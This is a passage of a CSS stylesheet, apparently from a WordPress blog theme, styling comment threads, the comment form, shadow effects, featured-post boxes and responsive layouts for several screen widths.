	font-size: 1em;
}

ol.commentlist li div.reply a:hover {
color: #111 !important;

}


ol.commentlist li ul.children {
  list-style: none;
  margin: 1em 0 0;
  text-indent: 0;
}

ol.commentlist li ul.children li {}

ol.commentlist li ul.children li.alt {}

ol.commentlist li ul.children li.bypostauthor {}

ol.commentlist li ul.children li.byuser {}

ol.commentlist li ul.children li.comment {}

ol.commentlist li ul.children li.comment-author-admin {}


li.depth-2, li.depth-3, li.depth-4, li.depth-5, commentlist ul.children {
	display: inline;
}
ol.commentlist li ul.children li.depth-2 {
  margin: 0 0 0 45px;

}

ol.commentlist li ul.children li.depth-3 {
	margin: 0 0 0 25px;

}

ol.commentlist li ul.children li.depth-4 {
	margin: 0 0 0 25px;
}

ol.commentlist li ul.children li.depth-5 {
	margin: 0 0 0 25px;
	}

ol.commentlist li ul.children li.odd {}

#commentpost .comment_text {
	word-wrap: break-word;
	font-size: 1.2em;
	line-height: 1.4875em;
}

#commentpost .comment_text ul {
  margin-bottom: 24px;
  width: 100%;
  margin-left: 0px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  list-style: none;
}

#commentpost .comment_text ul ul, #commentpost .comment_text ol ol {
  margin: 0px;
  list-style: none;
}

#commentpost .comment_text ul li {
	margin: 0px 0px 5px 25px !important;
	list-style: square;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ul li ul li {
  margin-bottom: 0px;
  margin-top: 1px;
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}

#commentpost .comment_text ol {
  list-style: decimal;
  margin-bottom: 24px;
  padding-left: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-left: 0px;
}

#commentpost .comment_text ol li {
	list-style: decimal;
	margin: 0px 0px 5px 25px !important;
	background: transparent none !important;
	border: 0px none !important;
	padding: 0px !important;
	line-height: 20px;
}

#commentpost .comment_text ol li ol li {
  margin-bottom: 0px;
  margin-top: 1px;
  padding-left: 0px;
  list-style: square;
  margin-left: 15px;
}


ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {}

ol.commentlist li.pingback {}

ol.commentlist li.pingback .parent {}

ol.commentlist li.pingback div.vcard {
  padding: 0 170px 0 0;
}

ol.commentlist li.thread-alt {}

ol.commentlist li.thread-even {}

ol.commentlist li.thread-odd {}

ol.pinglist {
	margin: 0px;
	padding: 0 0 2em;
	float: left;
	width: 100%;
}

ol.pinglist li {
	margin: 0px 0px 3px;
	padding: 0px 0px 3px;
	float: left;
	width: 100%;
	list-style: none;
}

ol.pinglist li a{
	text-decoration: none;
	font-size: 1.125em;
}

ol.pinglist li a:hover {

}
p.logged-in-as {
	margin: 0px 0px 1em;
	padding: 0px;
	float: left;
	width: 100%;
}

.cancel-comment-reply {
    bottom: 45px;
    margin-bottom: 10px;
    position: absolute;
    right: 80px;
    z-index: 1000;
}
.comment-author #respond{ margin: 1.5em 0; }
.comment-author #respond h3 { font-size: 1.125em; margin: 0 0 1em; }
.comment-author #respond h3 small { font-size: 0.7em;  }

#respond a {}

#linking li {
  margin: 0px 0px 8px;
  padding: 0px;
  float: left;
  width: 100%;
}

#linking li a {
}

#commentform {


	clear: both;
	float: left;
	margin: 0;
	width: 95%;

}
#commentform p {
	margin: 0px 0px 1.125em;
	padding: 0px;
	float: left;
	width: 100%;
}

#commentform input[type="text"] {
	padding: 0.5em;
	margin: 0px 1em 0px 0px;
	border: 1px solid #ddd;
	display:block;
	width: 50% !important;
	float:left;
	color: #333;
	background-color: #fff;
}


#commentform input[type="text"]:focus, #commentform textarea#comment:focus {
	border: 1px solid #0066CC !important;
	color: #333;
	background: #FFF;
}
#commentform p span.required, .comment-notes {}
#commentform p span.required {
  color: #D61111;
}

p.comment-form-comment label {
  margin: 0px;
  display: block;
}

#commentform label {
	font-weight:bold;

}
#commentform textarea#comment {
	margin: 0px;
	padding: 7px;
	width: 98%;
	clear:both;
	height: 12em;
	border: 1px solid #ddd;
	overflow: auto;
	background-color: #fff;
}

#custom .form-submit #submit {
	color: #666;
	text-decoration: none !important;
	border: 1px solid #ccc;

	display: inline-block;
	margin: 0px;
	padding: 0.5em 1em;
	float: left;


	background: #f7f7f7;

	font-size: 1.2em;
}


#custom .form-submit #submit:hover {
	cursor: pointer;
    	border: 1px solid #bbb;
       	background: #f1f1f1;
	color: #111;	
}

p.form-allowed-tags {
	color: #999;
}
#respond p.must-log-in {
display:block;
width:100%; float:left;
  clear:both;
  margin: 1em 0;
}

#ctr-ad .textwidget {
	text-align: center;
	display: block;
}
#mobile-nav {
	display:none;
	margin: 0px;
	padding: 0 0px 1em;
	float: left;
	width: 100%;
}
#mobile-nav .innerwrap {
	margin: 0px auto;
	clear:both;
	width:100%;
}

#mobile-nav select {
	color: #666;
	padding: 0.25em;
	width: 96%;
	border: 0 none;
}
#mobile-nav .select-pri { font-size: 1.2em; color: #fff; width: 45%; float:left; }
#mobile-nav .select-pri.sec { float:right; }

.post-thumb.in-mobile {display:none;}


/*//////////////////////////////////////////////////////////////////////////////
// shadow effect css
/////////////////////////////////////////////////////////////////////////////*/
.effect-1:before,
.effect-1:after {
content:"";
position:absolute;
z-index:-500;
bottom:20px;
left:10px;
width:50%;
height:20%;
max-width:300px;
-webkit-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
box-shadow: 0 20px 10px rgba(0, 0, 0, 0.75);
-webkit-transform:rotate(-4deg);
-moz-transform:rotate(-4deg);
-o-transform:rotate(-4deg);
-ms-transform:rotate(-4deg);
transform:rotate(-4deg);
}

.effect-1:after {
right:10px;
left:auto;
-webkit-transform:rotate(4deg);
-moz-transform:rotate(4deg);
-o-transform:rotate(4deg);
-ms-transform:rotate(4deg);
transform:rotate(4deg);
}

.effect-4:before,
.effect-4:after {
content:"";
position:absolute;
z-index:-500;
bottom:12px;
left:2%;
width:49%;
height:55%;
-webkit-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-moz-box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
box-shadow:0 12px 18px rgba(0, 0, 0, 0.75);
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-o-transform: rotate(3deg);
-ms-transform: rotate(3deg);
transform: rotate(3deg);
}

.effect-4:after {
right:2%;
left:auto;
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-o-transform: rotate(-3deg); 
-ms-transform: rotate(-3deg);
transform: rotate(-3deg);
}

#tabber-widget .effect-4:before,
#tabber-widget .effect-4:after {
top:-110px;
}

aside.home-feat-cat article {border:0 none !important;}
aside.home-feat-cat {
	float: left;
	width: 47%;
	border-width: 0px;
	border-style: none;
	padding-bottom: 2em;
}
aside.home-feat-cat:nth-child(odd) {
	margin: 0 5% 0 0;
	}

aside.home-feat-cat.odd {
	margin: 0 5% 0 0 !important;
	}
aside.home-feat-cat h4.homefeattitle {
	font-size: 1.5em;
	color: #222;
	margin: 0px 0px 1em;
	padding: 0px 0px 0.5em;
	float: left;
	width: 100%;
    border-bottom: 5px solid #DDDDDD;
}
aside.home-feat-cat h4 a {
	color:#333;
	text-decoration:none;
}
aside.home-feat-cat a {
	color:#52C0D4;
	text-decoration:none;
}

aside.home-feat-cat a:hover {
	color:#000 !important;
	text-decoration:none;
}


aside.home-feat-cat .home-feat {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
}
aside.home-feat-cat .feat-thumb {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
	height:auto;
	max-height: 200px;
}
aside.home-feat-cat .feat-thumb img {
	height:auto;
	width:auto;
	max-width: 100%;
}

aside.home-feat-cat .feat-content {
	font-size: 1.2em;
	margin: 0.6em 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .feat-meta {
	float: left;
	width: 100%;
	padding-bottom: 6px;
	border-bottom: 1px solid #ddd;
	font-size: 1em;
}
aside.home-feat-cat .feat-meta span {	
}
aside.home-feat-cat .feat-meta span.feat_author:after {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .feat-meta span.feat_comment:before {
	content: "\00a0\00a0/\00a0\00a0";
}
aside.home-feat-cat .apost .feat-content {font-size: 1.1em;line-height:1.5em !important;}

.apost .feat_comment {display:none;}
aside.home-feat-cat .feat-title {
	font-size: 1.65em;
	margin: 0.6em 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost .feat-title {
	font-size: 1.35em;
	margin: 0em 0px 0.2em;
	padding: 0px;
	float: left;
	width: 100%;
}
aside.home-feat-cat .apost {
	margin: 0em !important;
	padding: 0 0 1em !important;
	float: left;
	width: 100%;
	position: relative;
}
aside.home-feat-cat .apost .feat-right {
	margin: 0em 0em 0em 140px;
	padding: 0px;
}
aside.home-feat-cat .has_no_thumb .feat-right {
	margin: 0em;
	padding: 0px;
}
.pricebox {
  padding:0.5em 1.25em;
  margin:-80px 20px 0;
  background: #D73828;
  float:right;
}

.theme-messages {
background-position: 15px 14px !important;
background-repeat: no-repeat !important;
border-radius: 5px 5px 5px 5px;
border-style: solid;
border-width: 1px;
box-shadow: 0 1px 0 #FFFFFF inset, 0 -1px 0 rgba(0, 0, 0, 0.15) inset;
clear: both;
margin: 10px 100px 20px 0px;
padding: 12px 12px 12px 42px !important;
}
.theme-messages.alert {
  background-color: #F7F3DE;
  background-image: url("images/alert.png");
  border-color: #E1CA59;
  color: #837639;
}
.theme-messages.error {
  background-color: #F8E4E2;
  background-image: url("images/error.png");
  border-color: #E69D94;
  color: #BB5A4D;
}
.post-schema {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
.post-nav-image {padding:0 !important;}
span[itemprop='provider'] {font-size:10px;}
p.result-notice {clear:both;padding: 1em 0 0 !important; font-size: 14px;}
img.home-feat-rss {margin:4px 0 0; float:right;}
span.header-seo-span { position:absolute;left:-999em; }

ul.subcat {width:100%;float:left;margin:0;padding:1em 0 0;}
ul.subcat ul {width:auto;float:left;margin:0;padding:0;}
ul.subcat li,ul.subcat li li {width:auto;float:left;margin:0;padding:0;display:inline;}
ul.subcat li a {text-decoration:underline;font-size:1.125em;font-weight:bold;width:auto;float:left;margin:0 0 0 20px;padding:0;display:inline-block;}
.post-meta abbr, .feat-meta abbr {border:0 none;}
.meta-no-display {width:1px;height:1px;overflow:hidden;position:absolute;left:-9999em;}
#bp-docs-single-doc-header {clear:both;}
/*//////////////////////////////////////////////////////////////////////////////
// mobile css
/////////////////////////////////////////////////////////////////////////////*/

/* Desktop 1440px - modern larger monitor ----------- */
@media only screen and (min-width:1440px) and (max-width:1920px) {
footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 1118px;
width:auto;
}
}

/* Desktop 1024px - most commenly resolution ----------- */
@media only screen and (min-width:768px) and (max-width:1118px) {

footer .innerwrap , header .innerwrap, #bodywrap, .innerwrap-custom-header, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 960px;
width:auto;
}

#right-sidebar h3, ul.tabbernav li { font-size: 1.125em !important; }

.widget-area #sponsorlinks {
	text-align:center;
}

.widget-area #sponsorlinks img {
	width:auto;
	margin: 1px !important;
	float: none !important;
	padding: 0px;
}
#topbanner {
    float: left;
    padding:15px 0 0;
}

#custom .bp-searchform input[type="text"], #custom .bp-searchform select {
    width: 120px;
}

}

@media only screen and (min-width:300px) and (max-width:770px){/* ipad 780px */

#content {width: 100% !important;}

aside.home-feat-cat {
    border-style: none;
    border-width: 0;
    float: left;
    padding-bottom: 2em;
	margin: 0 !important;
    width: 100% !important;
}
aside.home-feat-cat .feat-thumb img {
    height: auto;
    width: 100%;
}
#slider,#sliderContent {
   height: 300px !important;
}

body {}
.sliderImage h1 {font-size: 2em !important;}

#post-entry, #right-sidebar {
margin: 0 0 2em;
padding: 2% 0%;
position: relative;
float: left;
width: 100% !important;
}
#header-right { width:100%; text-align: center;}

#header-right .social-and-search {
margin: 0px;
padding: 0.6em;
float: left;
width: auto;
}
#slider {
	width: 100% !important;
	}
	#mobile-nav { width: 96%; padding: 2%; }

#siteinfo { width:96% !important;padding:2% !important; float:left; }

#container .flex-caption h1  {
	margin:0 0 0.125em;
	font-size:1.85em;
}
#container ol.commentlist li ul.children li.depth-2 {
margin: 0 0 0 0px;
}
#left-container { display:none; }

#wrapper-main {
float: left;
width: 100%;
background: transparent !important;
box-shadow: 0 2px 5px transparent !important;
}
#siteinfo h1 {
  width:100%;
  float:left;
  margin:1em 0 0;
}
#siteinfo p {
  width:100%;
  float:left;
  margin: 0;
}
#topbanner {width:100%; float:left;overflow:hidden;margin: 1em 0 0;}
  .jcpost h1{font-size: 3em !important; }

footer .innerwrap , header .innerwrap, .innerwrap-custom-header, #bodywrap, #main-navigation .innerwrap {
margin: 0px auto;
padding: 0px;
max-width: 94%;
width:auto;
}

#post-related .feat-cat-meta {margin: 0px 0.8em 0.5em 0px !important;}

#wrapper .content { width:100%; padding:0% !important;  }
#post-entry { padding:0 !important; width: 100% !important;}
footer .fbox { width:100%; padding:0%; }


#slidearea .innerwrap,#gallerycover { width:100% !important;}
.jcbox img{float:none !important;clear:both;margin: 0px 0px 1em 0px !important;padding: 0px;max-width:90% !important;height:auto;width:auto;}
.jcpost {width:auto !important;float:left;}
#slidearea,#gallerycover,.jcpost {height: 530px !important;}

.ftop { width:94%; padding: 2em 3% !important; }
.footer-left, .footer-right {width:100% !important; padding: 0.25em 0;}
.footer-right {margin:0; padding:0;}
.footer-right ul {float: left !important;}
.footer-right ul li {margin: 0 10px  0 0 !important;}

div#mobile-nav { display:inline !important; }

#top-navigation .sf-menu, #main-navigation .sf-menu {display:none;}

#main-navigation { background: #52C0D4; }

#siteinfo {
    float: left;
    margin: 0 0 1em;
    text-align: center;
    width: 100%;
}

#custom .flexlarge .flex-image {
	width: 360px;
	height: 220px;
	overflow: hidden;
	position: absolute;
	right: 30px !important;
	bottom: 0px !important;
	border: 6px solid #FFF;
	top: 21px;
	box-shadow: 0 2px 0 #FCF9EE, 0 4px 0 rgba(0, 0, 0, .15);
	}


}

@media only screen and (min-width:280px) and (max-width:750px){
.container-wrap, .footer-top .ftop {
  width:100% !important;
  padding:0% !important;
}

#main-navigation {
   margin:0 0 1.25em;
}

#custom #post-entry article.home-post .article-blk { width: 100%; height:auto !important;margin:0 0 3% !important; }
#custom #post-entry article.home-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }
#custom #post-entry article.home-post.alt-post { width:100%; height:auto !important;float:left; margin:0 0 2em !important; }

#custom .separator { display:none; }

#custom .post-right {
	width:100%; margin:0 !important;
	}

#custom #post-entry div.post-thumb.in-archive { width:100%; height:auto !important; }

.post-thumb.in-mobile { display:inline !important; margin: 0 0 0.75em !important; }
.sliderImage h1 {font-size: 2em !important;}

#custom #slider { height: 280px !important; }
#custom .sliderImage img {
width: auto !important;
height: auto !important;
max-width: 800px;
}
#slider .left, #slider .right {
	width: 45% !important;
	}

#post-entry div.post-thumb {
margin: 0em;
width: 100%;
}


#custom .flex-caption {
	width: 80% !important;
	padding:0%;
	position: absolute;
	float: left;
	left:60px !important;
	margin: 0px;
	top: 260px !important;
}

#custom .flex-caption h1  {
	margin:0em;
	color:#222;
	font-size:1.35em;
	line-height:115%;
	padding: 0px;
	float: left;
	width: 100%;
}
.flexlarge .feat-more {margin: 6px 0 0 !important;}
.flex-caption p {display:none;}

}



@media only screen and (min-width:200px) and (max-width:322px){}

